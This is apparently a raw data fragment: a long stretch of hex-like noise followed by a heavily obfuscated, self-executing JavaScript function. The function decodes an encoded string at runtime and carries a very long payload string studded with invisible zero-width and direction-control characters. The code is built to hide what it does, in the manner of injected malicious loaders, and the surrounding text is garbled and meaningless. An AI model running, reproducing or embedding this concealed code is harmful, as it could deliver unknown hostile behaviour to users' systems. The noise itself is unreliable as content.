b11X75ZZ237aD1287FD62d84DB3289X0378XX53c93W68de1PD62F0489dF14797Z53296XX4f9FS55B7Bc560B8@d61b7M7356eD21c9F-b73BF14787D287ad71c78DY2187D12888912Z84XZ3687e04549X646a0a54998ee4a99af47YBF8Kbb2;[base64]|162B2181bB8JX61ZB2377c12646902478a4Z7348Be23990e73X95XZ439aF1489FF64dY4fb52a91cY3f72378N65Xb3@75DYDdb3fb01b1993166cc81567BF2369d31f7ZD22X4X98338Be0348YdaJ841Y5ef76XZ469Fe33B99f347Y9T5+3B0(4T88FFB5fYY-Y64B6W165b1,Y2873ef79Z81074c1156dZB2579DB3735X2363Ybe3781df398dXF4B65af4397c3X653YY=158af|65db4|B62b91067be156cdf29Z6143d60cd247Bd22980d72e85DZ338Yfd47D32f93b2d54299f0479ef54Za3fa51Y8FF40YDU45bb2U960B7.X65BZ136add5ZB81Z1db71763ZZ2344801D75ca227dd1267XX1f17de14142B5d8459cF34aY1f84Fa6fd54YBP259b0I75XD15476D842bd.859B8c43ebaMe63Z2XY34Z4e6486BD82f86DD348Be23990X73X95ec439YF164ef1470X54952,24FacYX4Xa0f858b5~155bfBD68b3&719b2]Z71c9ZZ66Z91X78d42a72d6db86X2307Z8e2b8be5H45dY73F6487F44bY2F950Y7FX55YZM35aB1:85fb6=D80105X87YY176XZ51c73ZY2178cf267dD42b82d93087de358Zff86DY+660963496dc4291X93Y4ee941Y6F348Y6F4585D{b5ab4H459b5^515b21569BXZ867Z51Y699aee38ZZ204c6fDZ338aX1388FX63d94eb4299F0479eF54ZY3fa51c44b9fcb255bG757Y9]D53b7^F5cbe1Y18Z21Y72b81070cdd068d22971D11X7Yd62636d12D81D82X92DZ3c999c3696X24ba2eb5073c711a5F92548B5?Z63ba1168BF166Dc41b72c92077ce257Zd32Y9D2478a4fe34de2385D53Y3XX22d91DB388df1f6Y4XZ4a52FD5298.44aa8?6|aa7?a54B71259b91665c9X63a84186c98bb287fD62d84db3289X0378Xe53c93XY4198ef469D1097XB1783f64b9afb519fb15fa7P5^DBBFZ60BD1317Z2141cc5?F62bcZF68cc2376d5D971d52235X3248XD4303fec3688X0419cBF135dF1457194U158YFS65DB4:B62B91067BX156cc31a8dd774Z2XB(e7bd22980d72X85dc338YX138abf581dd416083f0479Xf54ZY3fa51c4#X9aF65Y799ZF360B7^X65BZ136YZ13470d32a74F963cf196XBF2975d2283195ec5477e43B92X94097ee45B83793F7F892f23Xa7fe1f5BFX48B4fe53a4Qe5YB7HD188bae1b72Z92077ce257cd32Y81D84bZ83288DF3187902Y8ad63f96b7F396e04Z5Ye650Y6FD4Fa5B0]5a5F72763P861ab1336BF101B70166ZB8186cBD1Z45811975c52979ce1383d729819BF752a1f164ZD4690F8429ffc5171BB45YF@55Zae;42B4ebb1269c0176Xc51Z73ca2178eb79ZD1579821c7cZ83188a9X58ddd3183DBFY87ea4797f43ZY0Y71a3Daa@158af)65DB4+b62B91067BX156cZ336Z41860c4cd6dBFXF2BZ32c80d72181DX1484d82Y8296]953b5ff9YXX369Yc1fa60a81BY9fd45a9B252Y4D410B9UB67ab~d4BBB,F61B91e2497e1379aX47fD31B7fa6Z9368de43b92e94097ee459Zf366b04b9fe74B7295-259B0.75eB5^c63ba1168BF32YF196fc6186X771171bd267D9eda7dZ73341cd378De4368c97XZ8Zde#X4Yed3Ba5f81Da6F7V257fd539Fff53Y4;32c68O05Zac1060b5fa6YBX106882X23181f45Bc93386Y5XF79X33990X2385F82XF469dF44Ba2f950c3Wd99f559789B|85Fb6RD80ZY56b2163558af1Z73ZY21942269ZF1d7bd6f71Y87DX358Ze33a91X88bdb4144de479Bf23Z9cf92f9FF3459Dd854Y1F96362D61077d9FF6cc31a71c81F76ZD67ca207cD4D781D12577cf3438YZe681X32X97X63595F2!39Df83fY3}1329BF9499X!658b2D85ab1Z41a781464B8(Y627bd43D63d0277eD52c83da31cb2e84e0383be63894d83Y78e83c8Xe64B4FZ3fda7f74B9Df55a6Z~151B1,165b0DY^06dZ41B72c92077ZX_f7ZD32a81d82F86DD78DY258edd2Z8ce9FY8YDF456deb3b9aX949a6ZB5980F2.d63L759b5F95b99!95DYFV76Z77d02ZZ9117Bcef477ZD2Y72d22F32Y6e08bDD397DDF1d8de1338bf0=f35a2F950a7fe55YZN344b1.85Fb6=D64BB12af1565b11965c21821ZB1775d4=777ZB1d758F2783D028929ae89a80ed449bF249a0F74Xa5fc53YY54a4F84Ya2(719Y8@8628ZFF58B4ZB6DBD1163BBcd4199D27cZZ2072caXY76D6228be21286X73F50eb3594ed4B91YB_192XB539fS34962BB127ba1-e65bc136YZ1186fc61D74ZB75c5196Bc32867cc2875ZD37739b2787d33Z93c33798F0W18BX53c57ad3X97ff4baff5;e67d0f663BY1168BF166DZ41b72Z92061ZX257cD32a81d82F86DD348B2688d33Z8BDY3a97a8388DF31B99e94897f75479)72Xa0BB11a4~d61b8O262BFf565b9RB637cd531ce1680d3F97ZD22F77D73437abe585e12X86F0XF519dL5668cf950Y7fe55YZQ35Yb1-85FB651b3fe67b6T565c2d363B81e46c41473Z2227FY43259cbe63cdc357fe7(Y93X4F44Da93692f33890F14197YY1X58f854Y1F96362d62D84be2587YD1a71c81f76ZD247bd22980D772d41F88d72686e3F484D93f67e53594X343Y0Z5537YXZV75DFB49b3=62Bb4W5156eca57b31459b11262B8ZB3F791975c21a8483F74eY5df8adc387Zde1Z8ce0328aefF357a1}96a90FD54ab:259b0J75X12F663BY1168BF166Dc4}572Z92077ce257ZD370D62672da2683d9e27cd8288cdc3176X63a8cX4fe91XD4D97ec54a0FD5365B3654bb8#F66BD146BZ21970c71X75=f78ZZ236dcd2Y60D02476ZXI985D22a9493f55e98338fXF398ef6429ff5193FYZ;35YB1@85Fb6Ld64bb1269[[base64]^259B0N75XB5;Zb6K260bfF262B6}8607aIc75c9206Yca275dZD2173cb[682ZF279199G22895XZ439YF1489Ff6aa8efb52a9H057ae+55c9d{Y61b8]f66BD146bd12870f263ce=X72BB236c7f246eda2479ca3480DD332693XY4198ef469Df48FF13ca5f443a3(0119Bf54c84PZ52B2+f3eB2136bB31361Z5d228c3147FZ12382d0X03Z87248ada268XDY378D9X324d9B4d33Y0F74Xa5fc53YY[158YFV65dfd5162c15575P95YZ5c3378XX51f7dXX76ZD2180YZ1Z74d9e33c8Y2480d03484d91e8Xe2348ZY6!25Dac153ba8FF56YD[45BB2^960B7Ne65P5596Yc95d7D1162ZDcb3F96ed2785f67eD52988ba287dd538429BX983df2F93X3387ded4193XB:565b41d43b0V75XB5)Z63BY11c5c83157Z41B72c92077ZX2566D32Y81d82F86DD349YF139B93587X93584X63Ya2X4X04DY4FB52a9P057YX58a4[26194[458aa_21Z7bZB345aB0*75Fb5Rc89X028Y42e7DZD2d73DD2986DZX57fdb2F84X3ef539d4790F6f9Y9F653Y7ac48a8F5|8a3F761Y9bb5aYX125Z58Z51c73ca2178ZF26Z02379D52D30ZZ3685d5357Be5318XX41185XF3749BDF79ZXY5353ZX42YZF4(X64Z61B74cf1d77d5227fd4217aX31f85DZ24Y0206d802674851D76cb257Ddc2F80944487DY42319eF54ca3fa51Y8ff9Ff3#463,04eb7B732a6105872ca188dZ662ZZ1B6Bcb117bZ7247YY71b85ZDX836X8ZX3B92e94097ee459cF34aa1F893F540Y9F847Y7)415a0S450BZZ85Yb6}D5Bbfec4f9fF52094ce2c981773D7d882da3680d0ff3BD43091X53884F3#b48X54292FZ1652f355YY?24XY2Tc17Y4.75Dba#262bfDZ19b3,c6Zc9117595D169cb1f74d2e87BDD2584e1ff3cd62f8fXZ3498B8f493e74297ef526FYZ146ac15eY7D1JDa6fc55b4I769BD1Y6aB7X421BY1B67Z01f46821c7fd32D87a6X391d93193DBM844XF37Y1f4=48fF1459aF81B58F24Bab^850B4d41285da59B519388D103094O16cZ42529D02973D82181DX228cD8358B943383XZf08cf64595f53F95c4NX9XBX2277M22783!65ZB9FD56bec16cb7-B1Db71D67BY2476D0d572d22Z31dd2F7aZX3880D6e981da318YXF4666b0486Dc24D54fe56b2FZ4c7BB759Y4[c58B1^D23c1136B8cZ932871X7D97d370d0268393307dX5275390F850e5445X9cJfXY28F688dd4YY7FB|085ef52a1f0NY6XB830B2K9149DNb60B81b7175fe68cd167Yd51B71a0ea82a7FZ46d22X92b1M650DZ389ZBBfb668Zf950a7fe55ac=35a%ef25Fb6~D64D721BZ^369B7157091B43D871175Z12d496ZF53fcf3282D8%12B8E6725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ 